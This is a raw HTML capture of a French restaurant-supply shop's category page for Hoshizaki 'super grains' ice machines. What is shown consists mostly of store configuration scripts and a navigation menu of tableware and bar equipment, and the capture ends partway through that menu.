

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rcdiffusion.com/machines-a-glace-super-grains-320
body_size: 17125
content:
<!doctype html> <html lang="fr"  class="default" >    <head>               <meta charset="utf-8">     <meta http-equiv="x-ua-compatible" content="ie=edge">      <title>Machines à glace super grains - RC DIFFUSION</title>   <meta name="description" content="Découvrez les machines à glace pilée Super Grains Hoshizaki. Le plus haut de gamme pour les professionnels de l&#039;hôtellerie et de la restauration. ">   <meta name="keywords" content="Machine,Hoshizaki,Glace,Glaçons,Paillette,Pilée,Grain,Super">         <link rel="canonical" href="https://rcdiffusion.com/machines-a-glace-super-grains-320">                        <link rel="alternate" href="https://rcdiffusion.com/machines-a-glace-super-grains-320" hreflang="fr-fr">               <meta name="viewport" content="width=device-width, initial-scale=1">      <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1663448406">   <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1663448406">           <link rel="stylesheet" href="https://rcdiffusion.com/themes/leo_flinque/assets/cache/theme-9b95731406.css" type="text/css" media="all">                                                     <link rel="stylesheet" href="/themes/leo_flinque/modules/appagebuilder/views/css/patterns/profile-1668856861.css" type="text/css" media="all" />                          <script type="text/javascript">
        var LEO_COOKIE_THEME = "LEO_FLINQUE_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var buttonwishlist_title_add = "Liste de souhaits";
        var buttonwishlist_title_remove = "Supprimer du panier";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 0;
        var enable_notification = 0;
        var height_cart_item = "130";
        var isLogged = false;
        var leo_push = 0;
        var leo_token = "ad456f8b649d2f4571198654b45ae742";
        var lf_is_gen_rtl = false;
        var lql_ajax_url = "https:\/\/rcdiffusion.com\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/rcdiffusion.com\/mon-compte";
        var lql_redirect = "1";
        var minqcConditionsUrl = "https:\/\/rcdiffusion.com\/panier?ajax=1&getMinqcConditions=1";
        var minqcErrorsUrl = "https:\/\/rcdiffusion.com\/panier?ajax=1&getMinqcErrors=1";
        var minqcRefreshErrorsInCart = false;
        var number_cartitem_display = 3;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":"gratuit"},"tax":{"type":"tax","label":"Dont TVA","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr-fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":2},"page":{"title":"","canonical":"https:\/\/rcdiffusion.com\/machines-a-glace-super-grains-320","meta":{"title":"Machines \u00e0 glace super grains - RC DIFFUSION","description":"D\u00e9couvrez les machines \u00e0 glace pil\u00e9e Super Grains Hoshizaki. Le plus haut de gamme pour les professionnels de l'h\u00f4tellerie et de la restauration. ","keywords":"Machine,Hoshizaki,Glace,Gla\u00e7ons,Paillette,Pil\u00e9e,Grain,Super","robots":"index"},"page_name":"category","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-320":true,"category-Machines \u00e0 glace super grains":true,"category-id-parent-28":true,"category-depth-level-4":true},"admin_notifications":[]},"shop":{"name":"RC Diffusion","logo":"\/img\/rc-diffusion-logo-1663448406.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/rcdiffusion.com\/","current_url":"https:\/\/rcdiffusion.com\/machines-a-glace-super-grains-320","shop_domain_url":"https:\/\/rcdiffusion.com","img_ps_url":"https:\/\/rcdiffusion.com\/img\/","img_cat_url":"https:\/\/rcdiffusion.com\/img\/c\/","img_lang_url":"https:\/\/rcdiffusion.com\/img\/l\/","img_prod_url":"https:\/\/rcdiffusion.com\/img\/p\/","img_manu_url":"https:\/\/rcdiffusion.com\/img\/m\/","img_sup_url":"https:\/\/rcdiffusion.com\/img\/su\/","img_ship_url":"https:\/\/rcdiffusion.com\/img\/s\/","img_store_url":"https:\/\/rcdiffusion.com\/img\/st\/","img_col_url":"https:\/\/rcdiffusion.com\/img\/co\/","img_url":"https:\/\/rcdiffusion.com\/themes\/leo_flinque\/assets\/img\/","css_url":"https:\/\/rcdiffusion.com\/themes\/leo_flinque\/assets\/css\/","js_url":"https:\/\/rcdiffusion.com\/themes\/leo_flinque\/assets\/js\/","pic_url":"https:\/\/rcdiffusion.com\/upload\/","pages":{"address":"https:\/\/rcdiffusion.com\/adresse","addresses":"https:\/\/rcdiffusion.com\/adresses","authentication":"https:\/\/rcdiffusion.com\/connexion","cart":"https:\/\/rcdiffusion.com\/panier","category":"https:\/\/rcdiffusion.com\/index.php?controller=category","cms":"https:\/\/rcdiffusion.com\/index.php?controller=cms","contact":"https:\/\/rcdiffusion.com\/nous-contacter","discount":"https:\/\/rcdiffusion.com\/reduction","guest_tracking":"https:\/\/rcdiffusion.com\/suivi-commande-invite","history":"https:\/\/rcdiffusion.com\/historique-commandes","identity":"https:\/\/rcdiffusion.com\/identite","index":"https:\/\/rcdiffusion.com\/","my_account":"https:\/\/rcdiffusion.com\/mon-compte","order_confirmation":"https:\/\/rcdiffusion.com\/confirmation-commande","order_detail":"https:\/\/rcdiffusion.com\/index.php?controller=order-detail","order_follow":"https:\/\/rcdiffusion.com\/suivi-commande","order":"https:\/\/rcdiffusion.com\/commande","order_return":"https:\/\/rcdiffusion.com\/index.php?controller=order-return","order_slip":"https:\/\/rcdiffusion.com\/avoirs","pagenotfound":"https:\/\/rcdiffusion.com\/page-introuvable","password":"https:\/\/rcdiffusion.com\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/rcdiffusion.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/rcdiffusion.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/rcdiffusion.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/rcdiffusion.com\/promotions","product":"https:\/\/rcdiffusion.com\/index.php?controller=product","search":"https:\/\/rcdiffusion.com\/recherche","sitemap":"https:\/\/rcdiffusion.com\/plan du site","stores":"https:\/\/rcdiffusion.com\/magasins","supplier":"https:\/\/rcdiffusion.com\/fournisseur","register":"https:\/\/rcdiffusion.com\/connexion?create_account=1","order_login":"https:\/\/rcdiffusion.com\/commande?login=1"},"alternative_langs":{"fr-fr":"https:\/\/rcdiffusion.com\/machines-a-glace-super-grains-320"},"theme_assets":"\/themes\/leo_flinque\/assets\/","actions":{"logout":"https:\/\/rcdiffusion.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/rcdiffusion.com\/img\/p\/fr-default-small_default.jpg","width":98,"height":120},"cart_default":{"url":"https:\/\/rcdiffusion.com\/img\/p\/fr-default-cart_default.jpg","width":125,"height":153},"home_default":{"url":"https:\/\/rcdiffusion.com\/img\/p\/fr-default-home_default.jpg","width":480,"height":587},"medium_default":{"url":"https:\/\/rcdiffusion.com\/img\/p\/fr-default-medium_default.jpg","width":600,"height":773},"large_default":{"url":"https:\/\/rcdiffusion.com\/img\/p\/fr-default-large_default.jpg","width":900,"height":1100}},"small":{"url":"https:\/\/rcdiffusion.com\/img\/p\/fr-default-small_default.jpg","width":98,"height":120},"medium":{"url":"https:\/\/rcdiffusion.com\/img\/p\/fr-default-home_default.jpg","width":480,"height":587},"large":{"url":"https:\/\/rcdiffusion.com\/img\/p\/fr-default-large_default.jpg","width":900,"height":1100},"legend":""}},"configuration":{"display_taxes_label":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Remise"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/rcdiffusion.com\/"},{"title":"Bar","url":"https:\/\/rcdiffusion.com\/bar-6"},{"title":"Machine \u00e0 Gla\u00e7ons - Hoshizaki","url":"https:\/\/rcdiffusion.com\/machine-a-glacons-hoshizaki-28"},{"title":"Machines \u00e0 glace super grains","url":"https:\/\/rcdiffusion.com\/machines-a-glace-super-grains-320"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768971234,"static_token":"ad456f8b649d2f4571198654b45ae742","token":"56caa5688788083a0b04874f801e29bd"};
        var show_popup = 0;
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var width_cart_item = "255";
        var wishlist_add = "Le produit a \u00e9t\u00e9 ajout\u00e9 \u00e0 votre liste";
        var wishlist_cancel_txt = "Annuler";
        var wishlist_confirm_del_txt = "Supprimer l'\u00e9l\u00e9ment s\u00e9lectionn\u00e9?";
        var wishlist_del_default_txt = "Impossible de supprimer par d\u00e9faut liste";
        var wishlist_email_txt = "E-mail";
        var wishlist_loggin_required = "Vous devez \u00eatre connect\u00e9 pour g\u00e9rer votre liste";
        var wishlist_ok_txt = "D'accord";
        var wishlist_quantity_required = "Vous devez saisir une quantit\u00e9";
        var wishlist_remove = "Le produit a \u00e9t\u00e9 retir\u00e9 de votre liste";
        var wishlist_reset_txt = "R\u00e9initialiser";
        var wishlist_send_txt = "Envoyer";
        var wishlist_send_wishlist_txt = "Envoyer liste";
        var wishlist_url = "https:\/\/rcdiffusion.com\/module\/leofeature\/mywishlist";
        var wishlist_viewwishlist = "Voir votre liste";
      </script> <script type="text/javascript">
	var choosefile_text = "Choisir un fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";
	
	var size_item_quickview = 113;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 113;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 113;
	var style_scroll_popup = 'vertical';
</script>     <script type="text/javascript">
	
	var FancyboxI18nClose = "Fermer";
	var FancyboxI18nNext = "Prochain";
	var FancyboxI18nPrev = "précédent";
	var current_link = "http://rcdiffusion.com/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "S'il vous plaît sélectionner un pour supprimer?";
	var text_confirm_remove_txt = "Etes-vous sûr de retirer de pied de page?";
	var close_bt_txt = "Fermer";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script><script>
    var pluginData = pluginData ? pluginData : { };
    pluginData['bx'] = pluginData['bx'] ? pluginData['bx'] : { };
    pluginData['bx'].translation = {
        error: {
                carrierNotFound: "Impossible de trouver le transporteur",
                couldNotSelectPoint: "Erreur lors de la sélection du transporteur"
        },
        text: {
                chooseParcelPoint: "Choisir ce point de retrait",
                closeMap: "Fermer la carte",
                closedLabel: "Fermer",
        },
        distance: "à %s km",
    }
    pluginData['bx'].mapLogoImageUrl = "https://resource.boxtal.com/images/boxtal-maps.svg";
    pluginData['bx'].mapLogoHrefUrl = "https://www.boxtal.com";
    pluginData['bx'].ajaxUrl = "https://rcdiffusion.com/module/boxtalconnect/ajax";
    pluginData['bx'].token = "ad456f8b649d2f4571198654b45ae742";
</script>   <!-- START OF DOOFINDER SCRIPT -->   <script type="text/javascript" defer="" src="https://eu1-search.doofinder.com/5/script/bc744cfbd45c7ce4082fe5bfeee71b88.js"></script>   <!-- END OF DOOFINDER SCRIPT -->   <!-- TO REGISTER CLICKS --> <script>
  var dfProductLinks = [];
  var dfLinks = Object.keys(dfProductLinks);
  var doofinderAppendAfterBanner = "none";
  var doofinderQuerySelector = "#search_query_top";
</script>     <!-- END OF TO REGISTER CLICKS --> <script type="text/javascript">
    var ed_hours = 'heures';
    var ed_minutes = 'minutes';
    var ed_and = 'et';
    var ed_refresh = 'Heure limite de ramassage dépassée, veuillez rafraîchir votre navigateur afin de calculer la nouvelle Estimation de livraison.';
    var ed_disable_cc = 0;
    /*var ed_has_combi = ; */
    var ed_placement = 8;
    var ed_custom_sel = '';
    var ed_custom_ins = '2';
    var ed_sm = 1;
    var ed_in_modal = 0;
    var front_ajax_url = 'https://rcdiffusion.com/module/estimateddelivery/AjaxRefresh?token=1f10c86cbad578dfc3303b124d92e07d&amp;ajax=1';
    var front_ajax_cart_url = 'https://rcdiffusion.com/module/estimateddelivery/AjaxCart?token=1f10c86cbad578dfc3303b124d92e07d&amp;ajax=1';
    var ps_version = '17';
    var ed_display_option = 1;
</script> <!-- @file modules\appagebuilder\views\templates\hook\header -->  <script>
    /**
     * List functions will run when document.ready()
     */
    var ap_list_functions = [];
    /**
     * List functions will run when window.load()
     */
    var ap_list_functions_loaded = [];

    /**
     * List functions will run when document.ready() for theme
     */
    
    var products_list_functions = [];
</script>   <script type='text/javascript'>
    var leoOption = {
        category_qty:0,
        product_list_image:0,
        product_one_img:1,
        productCdown: 0,
        productColor: 0,
        homeWidth: 480,
        homeheight: 587,
	}

    ap_list_functions.push(function(){
        if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
            var leoCustomAjax = new $.LeoCustomAjax();
            leoCustomAjax.processAjax();
        }
    });
</script>            </head>    <body id="category" class="lang-fr country-fr currency-eur layout-left-column page-category tax-display-enabled category-id-320 category-machines-a-glace-super-grains category-id-parent-28 category-depth-level-4 fullwidth keep-header">                        <main id="page">                             <header id="header">         <div class="header-container">                         <!-- Global site tag (gtag.js) - Google Analytics --> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-177525555-1"></script> <script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-177525555-1');
</script>    <link rel="shortcut icon" href="https://rcdiffusion.com/themes/leo_flinque/favicon.ico” />    <div class=" header-banner">             <div class="inner"></div>       </div>      <nav class="header-nav">     <div class="topnav">               <div class="inner"></div>           </div>     <div class="bottomnav">               <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow --> <div class="wrapper" style="background: #ffffff no-repeat"     > 	                     <div class="container-full">     <div        class="headertop-flex row ApRow  has-bg bg-fullwidth-container" 	                        style=""        >                                             <!-- @file modules\appagebuilder\views\templates\hook\ApColumn --> <div    class="col-xl-1 col-lg-1 col-md-1 col-sm-1 col-xs-2 col-sp-2 headertop-flex hidden-lg-up  ApColumn" 	    >                     <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow --> <div id="memgamenu-form_9733087539789762" class="ApMegamenu"> 				<nav data-megamenu-id="9733087539789762" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas" role="navigation"> 			<!-- Brand and toggle get grouped for better mobile display --> 			<div class="navbar-header"> 				<button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-9733087539789762"> 					<span class="sr-only">Basculer la navigation</span> 					&#9776; 					<!-- 					<span class="icon-bar"></span> 					<span class="icon-bar"></span> 					<span class="icon-bar"></span> 					--> 				</button> 			</div> 			<!-- Collect the nav links, forms, and other content for toggling --> 						<div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-9733087539789762"><ul class="nav navbar-nav megamenu horizontal"><li class="nav-item color:black parent dropdown aligned-left" ><a href="https://rcdiffusion.com/arts-de-la-table-3" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="menu-title">Arts de la table</span></a><b class="caret"></b><div class="dropdown-sub dropdown-menu"  style="width:1200px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-md-2" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/verres-11" title="Verres" class="img"> 					Verres  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/verres-a-pied-79" title="Verres à Pied" class="img"> 							Verres à Pied  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/gobelets-80" title="Gobelets" class="img"> 							Gobelets  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/chope-90" title="Chope" class="img"> 							Chope  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/carafes-et-bouteilles-81" title="Carafes et Bouteilles" class="img"> 							Carafes et Bouteilles  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/flutes-a-champagne-82" title="Flûtes à Champagne" class="img"> 							Flûtes à Champagne  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/degustation-83" title="Degustation" class="img"> 							Degustation  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/verres-empilables-362" title="Verres Empilables" class="img"> 							Verres Empilables  						</a> 					</li> 				 			</ul> 			</div> </div>  </div></div></div><div class="mega-col col-md-2" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/vaisselles-4" title="Vaisselles" class="img"> 					Vaisselles  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/assiettes-plates-76" title="Assiettes Plates" class="img"> 							Assiettes Plates  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/assiettes-creuses-108" title="Assiettes Creuses" class="img"> 							Assiettes Creuses  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/assiettes-a-dessert-151" title="Assiettes à dessert" class="img"> 							Assiettes à dessert  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/petites-bouchees-apero-13" title="Petites Bouchées - Apero" class="img"> 							Petites Bouchées - Apero  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/poke-bowls-266" title="Poké Bowls" class="img"> 							Poké Bowls  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/bols-coupelles-71" title="Bols &amp; Coupelles" class="img"> 							Bols &amp; Coupelles  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/iconic-la-boule-307" title="Iconic La Boule" class="img"> 							Iconic La Boule  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/soupieres-264" title="Soupières" class="img"> 							Soupières  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/coquetiers-75" title="Coquetiers" class="img"> 							Coquetiers  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/desserts-et-glaces-145" title="Desserts et Glaces" class="img"> 							Desserts et Glaces  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/plats-a-four-cocottes-176" title="Plats à Four &amp; Cocottes" class="img"> 							Plats à Four &amp; Cocottes  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/saucieres-346" title="Saucières" class="img"> 							Saucières  						</a> 					</li> 				 			</ul> 			</div> </div>  </div></div></div><div class="mega-col col-md-2" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/couverts-5" title="Couverts" class="img"> 					Couverts  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/couteaux-191" title="Couteaux" class="img"> 							Couteaux  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/fourchettes-192" title="Fourchettes" class="img"> 							Fourchettes  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/cuilleres-193" title="Cuillères" class="img"> 							Cuillères  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/couverts-de-service-194" title="Couverts de Service" class="img"> 							Couverts de Service  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/accessoires-couverts-211" title="Accessoires Couverts" class="img"> 							Accessoires Couverts  						</a> 					</li> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/buffet-94" title="Buffet" class="img"> 					Buffet  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/cloches-verre-et-inox-345" title="Cloches Verre et Inox" class="img"> 							Cloches Verre et Inox  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/toasters-grille-pains-372" title="Toasters &amp; Grille Pains" class="img"> 							Toasters &amp; Grille Pains  						</a> 					</li> 				 			</ul> 			</div> </div>  </div></div></div><div class="mega-col col-md-3" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/accessoires-de-table-12" title="Accessoires de Table" class="img"> 					Accessoires de Table  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/autour-du-vin-140" title="Autour du Vin" class="img"> 							Autour du Vin  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/plateaux-limonadiers-143" title="Plateaux Limonadiers" class="img"> 							Plateaux Limonadiers  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/assaisonnement-72" title="Assaisonnement" class="img"> 							Assaisonnement  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/corbeilles-panieres-a-pain-141" title="Corbeilles &amp; Panières à Pain" class="img"> 							Corbeilles &amp; Panières à Pain  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/cendriers-142" title="Cendriers" class="img"> 							Cendriers  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/moulins-poivre-et-sel-373" title="Moulins Poivre Et Sel  " class="img"> 							Moulins Poivre Et Sel    						</a> 					</li> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/porte-menus-ardoises-87" title="Porte Menus &amp; Ardoises" class="img"> 					Porte Menus &amp; Ardoises  				</a> 			</div> 			<ul> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/commande-et-encaissement-289" title="Commande et Encaissement" class="img"> 					Commande et Encaissement  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/blocs-commande-290" title="Blocs Commande" class="img"> 							Blocs Commande  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/bobines-thermiques-291" title="Bobines Thermiques" class="img"> 							Bobines Thermiques  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/piques-fiches-et-barres-a-bons-292" title="Piques fiches et Barres à bons" class="img"> 							Piques fiches et Barres à bons  						</a> 					</li> 				 			</ul> 			</div> </div>  </div></div></div><div class="mega-col col-md-3" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/serviettes-51" title="Serviettes" class="img"> 					Serviettes  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/serviettes-airlaid-167" title="Serviettes Airlaid" class="img"> 							Serviettes Airlaid  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/serviettes-double-point-146" title="Serviettes Double Point" class="img"> 							Serviettes Double Point  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/serviettes-recyclees-148" title="Serviettes Recyclées" class="img"> 							Serviettes Recyclées  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/serviettes-ouate-2-plis-149" title="Serviettes Ouate 2 Plis" class="img"> 							Serviettes Ouate 2 Plis  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/serviettes-likelinen-147" title="Serviettes Likelinen" class="img"> 							Serviettes Likelinen  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/serviettes-kangourou-295" title="Serviettes Kangourou" class="img"> 							Serviettes Kangourou  						</a> 					</li> 				 			</ul> 			</div> </div>  </div></div></div></div><div class="row"></div></div></div></li><li class="nav-item  parent dropdown aligned-left" ><a href="https://rcdiffusion.com/bar-6" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="menu-title">Bar</span></a><b class="caret"></b><div class="dropdown-sub dropdown-menu"  style="width:1200px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-md-3" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/materiel-de-bar-7" title="Matériel de Bar" class="img"> 					Matériel de Bar  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/jigger-65" title="Jigger" class="img"> 							Jigger  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/strainer-66" title="Strainer" class="img"> 							Strainer  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/mixing-glass-67" title="Mixing Glass" class="img"> 							Mixing Glass  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/bitter-bottles-68" title="Bitter Bottles" class="img"> 							Bitter Bottles  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/shaker-69" title="Shaker" class="img"> 							Shaker  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/spoon-70" title="Spoon" class="img"> 							Spoon  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/divers-bar-169" title="Divers Bar" class="img"> 							Divers Bar  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/ice-170" title="Ice" class="img"> 							Ice  						</a> 					</li> 				 			</ul> 			</div> </div>  </div></div></div><div class="mega-col col-md-3" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/verrerie-bar-8" title="Verrerie Bar" class="img"> 					Verrerie Bar  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/champagne-36" title="Champagne" class="img"> 							Champagne  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/coupes-cocktail-27" title="Coupes Cocktail" class="img"> 							Coupes Cocktail  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/tumbler-39" title="Tumbler" class="img"> 							Tumbler  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/old-fashioned-38" title="Old Fashioned" class="img"> 							Old Fashioned  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/gin-tonic-40" title="Gin Tonic" class="img"> 							Gin Tonic  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/biere-41" title="Bière" class="img"> 							Bière  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/retro-vintage-glass-42" title="Retro - Vintage Glass" class="img"> 							Retro - Vintage Glass  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/Shooter-43" title="Shooter" class="img"> 							Shooter  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/spirits-37" title="Spirits" class="img"> 							Spirits  						</a> 					</li> 				 			</ul> 			</div> </div>  </div></div></div><div class="mega-col col-md-3" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/machine-a-glacons-hoshizaki-28" title="Machine à Glaçons - Hoshizaki" class="img"> 					Machine à Glaçons - Hoshizaki  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/machines-a-glacons-cube-318" title="Machines à glaçons cube" class="img"> 							Machines à glaçons cube  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/machines-a-glace-grains-319" title="Machines à glace grains" class="img"> 							Machines à glace grains  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/machines-a-glace-super-grains-320" title="Machines à glace super grains" class="img"> 							Machines à glace super grains  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/tete-de-production-pour-bac-de-stockage-separe-341" title="Tête de production pour bac de stockage séparé" class="img"> 							Tête de production pour bac de stockage séparé  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/bacs-de-stockage-pour-tete-de-production-339" title="Bacs de 